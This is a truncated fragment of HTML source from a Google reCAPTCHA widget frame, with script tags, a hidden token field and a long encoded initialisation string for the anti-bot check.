  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="5yxeOCc_cM2MQEpvLt7XHg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="5yxeOCc_cM2MQEpvLt7XHg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5yxeOCc_cM2MQEpvLt7XHg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4c9wpYqw6Rnw7IIwq7DssOFw7vCuMOcFsKrw4Rfw5fCthEAb8OzM8KPw6LDpMKQwq3DgsKFWcKjw67CrxZ2wqNvwqpDZh/DlFzDhBVeaC0Gw6l1J8O3FcKWw6lGN8K1L8ObXT4Nw77Cp8KVw4fDgEbDiA/[base64]/[base64]/[base64]/[base64]/w5Rdw7M7QsKkw6DCgWo3w5YGPjTDjsK+w7xzw43DgsKXScKbWyZmPjtwbcOUwp/Ch8KLawBsw4IPw47DoMOfw7szw7jDiQk+w4HCkBHCnUXCjsKiwrkEwrfCl8Ofwr89w6/Dj8OJw4/DicOqQ8OLE3rDvXQRwp/ClcKhwrA7wpXDr8Oew5EYND/Dp8Ofw70vwoFVwqLCiiFxw7oUwrTDn2hiwphBG3fCtMKMw6kuN14jwqPCkMOKGE0NNMKaw6MGw7p0RzptQMO3woUsEWI9Zh8EwoFua8OYwr1cwroKw7HClcKqw6VFGsKCQFDDgcOMwqzClMOTw7FLJ8OccsO0wp3CvzFgIcK6wq7DisK/wrIqwrfDsR05RcKnU2E2HcKew54hMMOOcMOqKGLCoVtQMcKdVSvDpsOoMAnChcK1w6XDtsKhOMO4wqvDrWrClMOkw4vCkHnDkBHDlMOEOsKyw68EZgZ/wpsUIzU6worCusKUw5fDq8KowrbDu8KowplNbsKkw43CosO6w7M8SybDhyAdBnEQw60cwplPwoXColXDl3Q/PlfChcOxZ2HCuhvCusKbOCPCucKkw7XCucKkKG1hIUp0KsKGw7c6PSvCsEplwpjDrW9uw6UXwoLDoMOWKcOTw57DpsKpUybCrsOEMcKPwo1Swp7DrcObPk/DvU8kwp3Ds0QLYcK2S3Zsw5DCqMOUwpbDncKeNELCkGwOA8OfI8KMO8Oww7xqGgvDksOSw6bDr8OHwpjCm8KEw4oBFMK6wpLDnsO0SDLCu8KTIcO8w611wqnCmcKCwrZxB8OxQ8K+wr8OwrLCgMO4ZH/[base64]/DocKYwpAsw59RE8KQCcO1wqrChsKrQkUNw6dOaMOnLMKMw57CqEhHN8KewrljNhcpMsO1w7jChFHDqMOAw4vDusKTw5rCh8KcAcKwaxEtVWXDvsKBw78jDsOtw4HCo1jCs8OFw6/Cj8KKw4HDlsKzw4XCusKNwrc6w6prwqvCssKJUWrDkMKzDwhUw7gkJwAzw5TDj3bClGLDtMOQw6Ibf1LCtAdDw5HCn3zDtMKDeMKrRMKHQWLCicK+WV/Dl3AebcKLf8OQw5EVw4dJGD9ZwrpBw4kfZsOENcKhwrBWGsOXw4XCjsKeDyJ2w5tBw4jDhSx/[base64]/Cmg7DmDBGw5IrUWvCtXzCoMKDw6JVKnhyw6nCncKpw6PCrsKgHA1Cw4AHwqMbARl0esKeWjrDl8Otw63Cm8KAwp/CiMO5wqvCuhPCtsOPGiDChQ4WXGNawqbCj8O4CcKfGsKBIWHDsMKgw7ojbcKELER1d8K8EsK/[base64]/CsSAOc8OAfyTChcOyKMKxVH3CocOwwoQ/IMOTXsOzwqAKQMKNQcK/w6ptw4prwqrCjsOtwqDCnx/[base64]/QsKGVcOmS8OtPwvDrWQxwr5hbcOTOCp6fChIworCnsKAPWrDgsOowrzDucOiYHM0cB/DpMOaZsOcASAFN0pDwpzCjSt1w7LDhsO/BAsWwpTCtMKsw70zw58aw6rCgUdqw6pZFzUUw7PDuMKEwrjCnmXDnjEbcMK+PcOcwo7DrsKxw4ktBnNsbwIPZcOyU8KqF8OyCR7CoMKQY8O8CsKowoLDkT7ChgA9R3I6w7TDicOWPTbCocKaKE7CjMK1bC3DuwDCglPDr1nCr8K/w54gw6DCilVmbD/DoMOBfsO9wohPdXLCssK7DT8WwoA5FAgUC2UIw7zClMOZwqJ/wq3CsMOFEcOlA8O+BirDjcKXD8OYFMO7w6YjawvClsK4AsOTLsOrwrdPD2pzwqnDrAoISsKPw7XDnsKawpprw63CozRkGjRmBMKdCsKZw4oRw4hxQMO2QldowprCtC3CtU7CvMKawrTDisOfwoYQw6l/[base64]/wpzDkXHDtRYpw6zDt1/Cp8OCL8OFwpR5wofCucK+wrUUw7jCjsKXw7plw7x5wqXDvcOYw6fCvTLDihfCi8OLLTrClcOdPMOtwq/CnlXDj8KGw4RVWsKKw5Q/HsOpdcKBwog2IcKsw4XDjcOUQjvDqyzDv3AjwosvVFVoKDbDuXHCm8OJAwdtw7kLwp9fwrHDucKcw70AGsKgw55twqYFwpXCsRXDnV/CmcKaw5bDu1nCocOuwrDCrXXCu8KzSMK/KFrCmyvCrGjDqsOJMXtFwo7CqMOZw6hfCDtAwovDkCfDnsKFJjnCu8OBw4zCpsKxwp3Cu8KPw689wo7CpHTCuCLCkl/DscKrKRfDj8KTF8OwVMKhS1ltwoLDiU3Dgi8Qw4PCgsKkwqJSPcK5fAVZOcKawocewrjCqMOXM8KvUQpnw6XDl3vDthAcKiPDtMOsw4x+w4J4wqDCgSfCr8O+PMOuwrh/[base64]/Cu8OgwpLDn8OLw5k+AcKsYMOqw7HClsOMw6lnwoLDhsKvRA5/FhZCw7B6TX0gwqgZw7MBGF7CtMKWw5FLwqJ0QhvCvMOQSg/CgD4PwrPCn8K+Qi/Dvns2woTDk8Kcw6nDtMKiwpAkwoZ+BGALKMOcw7XDnUnCmU9RACvDpMOXI8OHw7TDssKGw5LCisK/w5vCmTZRw51wLcK3F8Oiw7jCrGAHwoMlT8K2C8O0w5XDoMO2wo9ffcKnwqgIBcKCXgdWw6TCrMO6wpPDti4ib3tNV8OswqDDvTpQw58kXcOOwot/[base64]/DnmrDlzZTIcOCwprCm8OSLwx5acKww75gwo/Du1XDvsO5QF43w5M8wrBCaMKOVBtMYcO5WMO+w73CnENcwrNcw7/DrGQAwrEyw6DDosKTXMKPw7XCtSRiw7JoKDElw4vDnsK6w6/[base64]/CMOtFGzDuMK6ODAYcHMibMOqHHgkw6BxBsO6w4pEwo/[base64]/[base64]/Ci8OiwofCrVAdNMOvZhrCs8KzwrxqIl7Dh0TCoGTDucKUw5fDl8Oyw7I9L0jCqRTCtkJ8U8KPworDgBDCi2TCm0htE8OOwrV0JzwTAMK4wp8Kw73Cr8OKw4JVwrvDiRQVwqHCpBrCjMKuwrAKOU/[base64]/CscO7ZkRqZi9bwogvwr8AwqHDuMK/w7PDjzjDjEXDgcK5CwnCv8KOZcOrJsKWWMKSOT3Dl8Ozw5QkwpjCrEdSNDzCsMKjw7wzc8KdMErCgz/[base64]/CkTcLP8OBMBPChHvCiEgvQGzCmMKowqsVw7RHVcOCE3PCu8Ouw53DvsOtWkrDg8OEwoRQwrZREntEP8O9XyY+wrPDs8Ozfm8vTk4GXsOKQMOeJiPCklgJY8K0HsOPTABhw4fDicKedcO/w59CenPDlGZzQV/Dp8OPwrzDjSDCngHCp0HCpMKsJCJqTMKiUSBjwrU4wr/CmcOCJMKaLsKlHXx1wobCjSo7McK7wofCl8KhMcOKw7XDicOMGmomBsKFBMKYwoXDoG/Dl8KfWVfCnsOcRybDgMOIajEswptawqMzwpbCiGXDmsOww4xuf8OHDcOjBsKRXsKsb8OaYMKZP8KzwrZCwqk7wpg9wq1URcKMcWzCmMKnRx4TaAYdIsOIbMKFA8KlwpkaHTDCgFrDr1XDmsOsw4NjXhjDqcKFwrPCvMOIwqXCtMOjw6ZZdMKHIwpMwp/DiMOkSxvDrUd3N8O1PG/CpMOMwoAhEMO4w79Fw5LCh8OsGxtuw4DCkcKfZ0wdw7TClx/DsGjCssObVcK4YBoXw6TCuCbDrgXCtTk/w44OBsO6wpvChyF+w7U5woo1RsKowpFwBHnDuS/Di8Oiw4xhLcKIwpV+w6pow7hHw5x8woQcw6rCu8KsDX/CtXJqw7Y4wo/Cu1/DlVlFw71bwoBWw7IuwqLCvAwLUMKcccOZw5jCocOvw4tjwp7DmsOlwoHDkHE1wqcOwrnDqCzClGjDin7CjlHCl8K9w5XDnMKIZnNJwq4HwpzDglfClcKfwr/DikdFDETDrsOISHNHJsKkZgo8wq3DiR/CocKsOnXCicOiCsOLw7jDjcOjwo3DscKhwrTCrGhkwqY9D8KXw5E9wpU/wp3DuCnDgcOfbALCscOIaVLCnsOJN1JmE8OKb8KOwpPCvMOHw57Dt2BLBH7Dr8Kswr1Hwo/Dul7DpMK7w5fDicKuwqYmw4bCvcKPbQDCilpSUmLDgTBewolZOEPCoCzDvMKbOA/DtsKvw5cACQAEA8O0NsOKw4rDtcKfw7DCo0cmYHTCosOGIMKpwrRRSWzCo8Khw6jCoQMsBx3DjMOGBcKww5TCvXJzw64fw53CpsOBZ8Kow5nCu3XCvwQrw4/DrilUwqHDu8K2w6HCg8KrZMOEwp/CikHCtkTCnk9lw4LDlVfCksKaBycnTsOnw63DhyxlIDLDm8OgCsOEwqHDmnbDm8OqMcOpW2xRFcOgV8OjeiIIX8OeDsKewpvCisKkwq/DuSxow6NEw63DrsOYJcK3e8K3FMOMO8OEecKpw5HDon/DiEfDsm1GBcORw4PCusOkwoLCuMKlRsOQw4DDsm8wdWjCog/CmEBjAcORw7rDuwXCtCQQFsK2wqNtwrx7ADzCrlBpfMKewpnCtcK6w4FFK8KMB8Knwq5bwoYiworCksKBwogmUX/Cu8KAwrsDwpMQH8OxeMO7w7vCvg4DR8KeAMKww5zDuMOccg1Fw6HDoADDjAXCnQdkMUAEE0XDpMOeNiI1wqfClkfCi1rCvsKdwr7Dt8KxLhTCnjjDhx9NECjCgljCuEXCqcO0EEzDi8KIw6jCpltbw7ICw4nDlxLDhsKKOsOSwovCoMOOwqfDrQNcw57DpUdew7/[base64]/[base64]/Co8KGHcKLD29BWcKFLwg2XEDCosOCwocUwoDCqzLDt8KtIcKIwoEdXsKsw63Cj8KZXTbDmEXCiMKzbMOPwpDCpwTCo3AlDsOSC8KKwpnDtzXDrMKYwoHCgsKQwoUTHWLCmMOdQkola8K5wrwSw7piwrTCuUoZwqEkwo/Cqjw2TUwNLH7DhMOOIcK5PiAcw6RORcKVwpEoYMKNwqMrw4TDnH0ka8KfE1RcZcOHYkTClHDClcOPQBHDhjgGwrV2cgMaw5XDpA3CqXRyMlQcw4vDjmhdw7dMw5Imw7pEfsKzw6/DgSfDqcOAwo/[base64]/wpQ4w7PCgx7DvsOnw494w7Afw6MNYizCq8OqwoBbcVZGw5rCgQfCv8OHBMKyecObwqLCk0piJSZPTx3CmXDDpyDDmWnDvWMyZS40a8KYDSbCin7Cq2bDvsKRw6rDucO/NcKAw6QVPMKaNcOawpbCpEbCojp6FsKXwpAhBHRvQzo8J8OjYm/DqMKLw7Mgw4NxwpAFJAnDox3CjsOBw7zCuF8Kw5fCvgFIwpzDoArDkgUdN33DssK2w63Ci8KWwotSw5TDtzzCp8Oqwq3Ct0zCpR/[base64]/w4NIMMOkIVvDrcKeK8OeKXENFsKMNQ8dASoVwonCtsOuJ8Ofw41CZA7DuWzCsMKeFiUew5xlGcOmGEbDmcKwdzJ5w6TDp8KAPmF4GMK1wrxyahB0B8Ojf2rCvwjDoTBHBhrDqBsKw7pfwpknAh4GdW/DrMONw7ZsbMOoezdrLcO+JGZYw78TwpnCkjJ8BGjDlBjDuMKDJ8KNwpzCrmYyQ8OpwqppXcKuKx3DnUsyP0kGOAHCtcOvw4DDn8KqwozDu8KNccKLXw45w5XCmGdpwo8wecKTTl/Cp8K0wrrCq8OSw5DDssOkNsKZAsKqwpvClzbDv8Kow5tadxY3wqvDqMOxX8OyEMKvB8KewpY9K0EDZjFDV13Dow/DnQjCmsKEwqrCqmbDnMOVRMK6ecOxaCULwrILRFEFwqtMwrPCksKmwpdzTHnCp8OmwpvCmULDp8Ozwq95Z8O4wqZPBMOHRxLCpxMZwohIU0fCpCzDig/CmsKtbMKDF1vCv8K9wpDDixVTw5bCscKFw4XDvMOkBMKePwh7LcKJw551CRrCs3TCkXzDj8O2VXA5wpNDcR5keMKXwovCs8OQTk7ClwkcRScwB2HDmUkoGRDDjXvDjz5CGkfClcOcwqnDtcKcwrnCtmULwrPDv8Krwp8sP8OWQsKaw6Q/[base64]/w6/Dt8O9wo7Dhgk7wr95w5/Dt3jCocO5UcKfwpPDncKiU8OsT1cYCMOIwrfDkBTDqMO1SMKTw7J+wogKwr7Dn8Ouw7/[base64]/DjcKIZ8Oww67DlQQkFAnCnCdzQGPDjnNcw5MMbMO9wq1FPMK4wrhIwqkEJMKkGMKgw7rDuMOSwo8MI33Ds1HCk1gwWF4gw7g7wqLClsK2w7gbUMOUwpTCkgDCpDnDjlPClsKKwp58w7TDhsOCK8OjUcKIwp8Awq4lLhbDrcO5w6DCucKLEkTDgsKmwq/DiBYVw7Mrwqsfw4R3LX5MwoHDq8KAVD5Ow4RbaRZtJMKRSsOGwqtSW0/DpcOEWEDCuk4UBsORBDvCvMONAcKdVhMgblDDtcKfZ11Bw6jCmiXCksOrASPDosKJLHBow4Nxwro1w4kiw7ZHQcOiL27DisKjJsKbIGxLwojDpT/[base64]/O3/ClMKRw6kESMK1wpsCwqhnwqjCvTvCrTxUwq7DocO7w7Uxw541FsKzFsKVw5bCsy/CoVLDiHXDnsOoUcO/c8KID8KpNMKew75rw4vCn8KGw4PCj8OjwobDl8O9TiYrw509X8OcGjvDssKvZQbDu0FgUMOiS8OBbcKNwpImw5lPwp4Dw4lrRwAZYy3DqXY6wrbCuMKvQgnCiBvDlMO6w499wpPDiQrCrcORCMOFNDsOXcOEEMKsbmPDjW/CtWVoWcOdw4zDtMOew4nDgQ/[base64]/Dt3PCj8KLw7LDksK+R8O7wrRAwofDpsOgwoh4w5vCm8KhR8KYw5FUe8OTexpcw5jCsMKbwo0VE3XDlEjChhY4R3xEwpDCtMK/wonClMKwCMK/w5fDiBMhDMKfwopCwqDCkMKxAD/CgsKVw67CqQAow4nCtGlcwoETJ8KGw7oJVcOAQsK2AsOKLsOsw77Dij/[base64]/w4rDjmHCh8OtVcOkBD3Cl8OWH8KQdMOTw7k+wql0wrcISFzCjXTCgTbDicO6F3lPCD7CuFIpwrl9USjCucK3TlgdK8KYw6ptw6nCt2fDuMKbw4Vsw4XDgsOdwqp+S8O3wqNmwq7Dl8OXcVDCsTTDlMOiwpVITC/Cq8OJNUrDucOATMKfQC9IUMKCwrXDs8KXGW/Di8OEwrknXlnDisOLIg3CkMK5WxrDncODwo9nwrnDr0/CkwMBw6wyOcO6wqxnw5BAMcK7XwwQKF0lVsOEbkUbUMOIw6YRThHDpl3DvSFfTBQ2wrDCr8K6b8K3w6IkMMKkwqgOVxnCjFTClHZTwqpLw5HCs1vCp8Kkw7/DhCvCvk/CvRc+J8OxVMKBwpIobWjDpMK0acKvw4DCsDcUwpXDjMKwfjRawoEvTsKzw5xZw5fCvgbDvXLDp1DDrQEjw7VZPDPCtU7Dv8Kow60XbRTDpcKFd1wkwpHDlcOMw7/DrBgfS8KHw7dKw4I3YMOTEMO/GsKSwqI1acOzPsK9EMOKwojDkMOMWx0qKWMoE1hhwr06w63ChsKQYcKHeBfDiMOKUmg6BcOGQMOWw5LDrMK0cAc4w4PCrwnDo0PCuMO7worDmUtfw40NNSPCh07CnsKIwoJfES4ABhbDgX/CjR3CmcOBRsK9wpLCkwETwoTDjcKnQsKQCcOSwrtHCsObRmEjEMOtwp9JKQI6HsOnw6RGS0BHw6HDnVIYw5/[base64]/Cn8O6bcOhJ8Ojw5jDt2nCsHIBC0TCm8OFwpHDkcKLHlrDucOkwqnCqWgaaU7Cs8O8X8KZfnLDtcO8X8KTGmnCkMKfOsKMeVLDtMKhKcOFw5YFw5tjwpLCo8OGGMK8w7cGw5pHcU7CkcKrbsKCwrbCs8OYwpk8wpPCgcO9YkI8wrXDvMOQwot7w5bDvMKcw6Uewr/[base64]/CnsO4w7lIZ8O/woPCn3B9w6/DlT3CrMKHJsKFw7hkKkEbAjxPwrVMfgDDucKIJMO2WsKpRMKIworDp8OodnpTNVvCjsOETW3Col7Dhl8Qw4hUJsOywptcwprCkFRww6bDvMKAwqt6OMKXwoTDgUrDvcK4w51dBysDwofCisOlwrvClBMBbE0RH2zCr8Kswo/CpsOnwp5aw54ww4XCmsKYw4ZVa0fCi2XDujILUE7Cp8KbPcKbDBZ5w7nDm088VyzCncK+woc6QMOIchZRIUhCwpxKwovCucOuw4/DqRMnw7DDssKTw6TCnxoSbilvwrTDjWF5wq1bEMKleMOBXxBEw53DjsOdSEdjfFrCgsOfRFPCkcOFbmxvewcqw5hXN2jDsMKoY8OQwph3wr3CgcK/[base64]/[base64]/wp/Do8KmwpM1wpLDh8K7LXHCiTk/[base64]/DnsKSw7gUT8KYwrRLJDFAw5jCrlloUE0/[base64]/Dvzcow7QofcKcwqzDmWHCnsKhw6MSwpLChMKqZkLDp8KTw4zCujsYHDbCqMO9wo9RPk96dMOcw6zCmMOnFl8Twq/DrcO8w6jCrcKtw5owHcOsN8Obw7Upw5/Di0lwTSJPG8OuRWfCt8OKd39Cw5zCr8KDw5xyFh3DqAjDmMO/[base64]/CgCPCocKJwq5HXMOlw6MpbcKDw6p+wrhHOMKPJ3jClW3ClsK/MgwVw4k8NyDCm0dIwoHCi8O0b8K7bsOWEMKiw6LCl8Ohwp96wp9TdxvDkmJhSXluw5BiScKOwoEIwqHDpBsZO8O9MitNdMOPwo7CrA5FwpJWI1vDvyzCvAzCsjTDmMK6XsKAwoMGOT9vw7taw7h+wpp8U1DCosOFHwzDkD5lDMK6w4/CgBR7YXDDnxrCo8KNwo0vwpUiCjVzI8KswqVLw51Gwp5qeyckUcK6woFkw7/[base64]/DpR/[base64]/VRrDkMKqEgzCgcKnw7vCvsKSw58dPcKLYHJBUCrDjcOPwq1MPWTCtcKDwopFVQZjwpFvF0XDpVLCj0gdw7fDlkHCuMK2FMKiwo47w6ENABxbQzF/w7TDvghEw7jCnF/[base64]/[base64]/Dv39Ew6rCs8OMw5bCkEYjw4J+DwvCoxpGw4zDq8OzA8OqTQMyC23CjCXCncOLwo7Do8OOwqPDkMO/wo1ew6vCnMOyfkU8wpBcwr/Cvi7CksOjw4kjd8Orw7YWAMK6w75ew5cLIXzCucKgDsOmccO+wqXCscO6wpppcFF6w7HCpEp8UULCqcOCFzZlwrrDr8K/wrIbZcO3EDtfOsKmLcKhwr/CisKxXcKvw4XDt8OvdsKeJMKxciUfwrcfZy9CcMKXCgdCaDjCncKBw5Y2LFJVMcKOw4bCoS9cNQZLGcKsw6bCgsOpwpnCgMKvD8Olw67Dh8KbCmfCiMOCw7/CpsKpwoBLJ8OHwoPDnGTDoT/CucOVw7DDmjHDi20qC2gvw7IWDcOWI8OCw6kNw7o7wpvDv8O2w4Urw4XDvEwfw7Q/TsKEcSjDqgpZw7l6woRlTQfDiiEUwokLRMOgwok3FMOkwoctwqRJSsKoG3QWBcKiHcKsehxzw51nSibCgMKOEsOqw67CtQPDu3jCosOFw4/CmFdtasOEw4bCqsOVZcKUwoF/[base64]/w4hqw7nCpcKiKcO9LcKwwrV0KBd8fsKlVlg+w7AcAncvwr87wpQwVVoWJgRxwp/[base64]/[base64]/DjiwXAUkVeicjw44Ew7vCpRvDn8KwaEB1MwvDr8Opw7hrw6UFVAjCmsKuwpvDu8O7wq7CnSLDlMKOw7YFw6vCu8KxwrtYUi/[base64]/e8KdQmPClcKBZwFVw6PDqsOrURDCqgE4w7DDtFcdcEVaSR1EwrJBIilow4jDgxFWeT7DpHbCs8KnwoFJw7fDi8OKBsOWwoQxwo/ChD1VwqDDmm3Clgldw6dow4pOfMK+Z8OUW8KVwoZmw4/ChQJ6wrXDoRBmw4kSw75ZD8ORw4QAHsKAGcOcwoITJMKofGLDsA/DkcKfw4I9EcOlwonDhHrDm8KYcsO7GsObwp4gAR8Lwrh2wpbCm8K7wpd+w7EpPksxDSrCgMKXPcKNwrjCv8KQw793wr9UOsORNWjCnsKCw4DCqsOgwrUVL8KsdS/[base64]/CvcOyAnvCq8Kjw4Y4w5Rvw5DCk8KhKktgBsOTAsKvSVrDpSHDtcKYwrciwqFNwoPCnWwddXjCicKww7nDocOlwrXDshRtARsIwo86wrHCtUsrUE7Ct1HCoMOEw5jDumrDgsOeB3zCi8KeRBvDksKjw4gHJ8OKw7HChm/DtMO+MsORR8OWwp/DvBPCncKVW8Oiw7PDl1Zgw49Pa8OAwr7Dt38Mw4UTwqfChkzDjiMJw4HClzfDnAEPTMKpOxLDunJ3I8KeDnU+NsKlFsKBUz/CjhzDj8OaSV4Hw7lxwpciNMOnw4PCq8KFSl/CjsOww6oHw6l1woBlU0rCksOjw6Q/wojDrQPCiWfCvsOtE8KEVy9AdDIXw4TDmhEtw63DncKWw5XDizAWMWPCjsKkA8KIw6ZoY0g/CcKSMsOFIzdBVyvCoMOheANbwrJgw6wvH8Kyw4HDl8OcFMO4w50hRsOewqTCnmTDryNyOlBeEMO5w6pRw75JfV86w6HDv2/CssOdNsOddzzCjcKmw70rw6UoesOgAXPDlVzCnMOewqF5RMOjUSQEwpvCgMONw5llw57DhMKhBsOXDUhJw45BfGhFwosuwqPCnCLCjA/Ct8Kswo/DhMK2TnbDnMKsWk1aw4bCn2VQwq57HStMw7PCg8O5wq7Dq8OkTMKkwqHDmsKkAcO8QMKzQsO6wpwZYcONGcKACcOLPW/ChXfCk1vCj8OXOkXCucK+Yw3DqsO6D8KGaMKUBcOhwpLDqR3DncOGwqI+A8KmScO/[base64]/Cs0VxJcOwCXXDocO2PcOIwqBZwqMXwog3w6DDqTDCrcKVw6Aow7zCpMKew6kJVhnCmQ7Co8Oqw4Nlw5fCv0HCvcO4wpXDvwBGXMKOwqR/w7cZwrRNS2XDl012bR/CvMO9wo/[base64]/CrHhpwo/[base64]/DtMOawpbDi3cgECjCjcOPAcKyA8Kaw47CuiJLw549KQbDsF0+wo/CthkVw7rClwrCosOiXMKww7M/[base64]/w5o4Vxcvf8KSwpAOwo3CkMOLw5vDr8OQHwxtwojCgMO9Dlkhw7rDgF8xUsK2AVxKbS7Dq8Oww5HCjsOTbMOxLQcMwqdddDTCiMOvRkPCiMO+AsKASnTCjMKMNRANFMOhfyzChcOxZ8KNwojCpCMUwrrCk0QvNcO/ZcOBRlkwwrnDqDFcwqoBFxgpK3gNHcKxYl5kw48dw63CnCgraQLCijLClsOlQFoOwpAvwqtlE8OqLkp3w6bDlcKBw6s5w5bDlGbDncOsIh8eVTpNw488X8Khw53Duhgfw5zCkzQWWhjDgcOxw4bCicOdwqQewpbDrilhwobCgcOkNMO7woEswq/DgSnDlMOpOCV0QsKFwoBJFm0Hw71cOE1CKcONB8Kvw7XChcOoFjAkPTsZesKew59qwrVjEhvCkBM0w6vDnEIow6o0w4DCmH4aWT/CqMOVw4MAG8OtwpzDn1jDp8O7wpPDgMOhQcOiw6vCoh8qw7hKAcK7w57Dn8KQPlkTwpTDv2XDhsKuKEjDlsK4wqHDjsO+w7TDmDrDo8Kyw7zCrVQYIVAEaBRPCMOwZk0ONjddLVPCpRXDhhlvw7PDmVIYHMOiwoMUw7rCrUbDhQ/Dt8O+wr9DF3AIYMOGUUjCpsKXWgXDnsOQw5B2wpwBNsOUw45HccO1bih3ZMOqwpXDrWFiw67DmA/Dr2bCoUPDo8OHwo8+w7bCrR/DhzZ4wrY7wqTDhMK9wrAKRAnDjcObLmZVUUUQwqtEOSjCiMOMSMOCHWESw5FHwrdpZsK1V8O5woTDr8OZw6LCvQUAZcKFRk7CmmJmDggCwoBJT2goZcKSMn9+QlpCXHpDVCIZEcO5PldEw73DvGLCt8Kxw7kfwqHDnz/[base64]/DhcK8w6fCvn3DoW1UVXVzPHotwpHDgVPDtBTDrMOYLmnDtiLDtHjCoxDCvcKQw7svw68DfmAswqjDnHcOw4XDp8O3wprDghgIw5DDrH4IYFwVw4p1XcKkwpHDtXLDhnzDrcO+wq0uwqNzfcOJw7/Cqy4ew6ZXLmEzw45mHS1hFW9rw4RNfMKnTcKlISVWR8KLSG3CqVfDk3DDscKpwrjDssKnw79vw4c4Y8KtDMOrOyt6w4Zewo0QCirDn8K4HFQnw4/[base64]/Dty3CrMKODsOOw4TCnXfCgsOlCcKTB8O8XW5Uw5kgAMK6FsOVdcKTw6TDvwnDgMKew5UoAcOCJ07Dkl9Kwpc9ecOiPi5lQMOzwoh/T3jCgUbDiDnChzDCiHZqw7YTw4jDvjfDlwYXwo0rwoXDqS/Du8KpWETDn0vCscO0w6fDnMKMIjjDhcKNw49+wqzDg8KkworDsSZuam4gw7kRw5JsHFDCgT4rwrfCisOTKWkMA8KEw7vCpUU7w6d3UcKxw4lOSm/[base64]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[base64]/CssKoXcKADiTDpMKVHcK